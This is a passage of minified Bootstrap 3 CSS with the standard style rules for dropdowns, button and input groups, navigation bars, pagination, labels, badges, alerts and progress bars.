linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 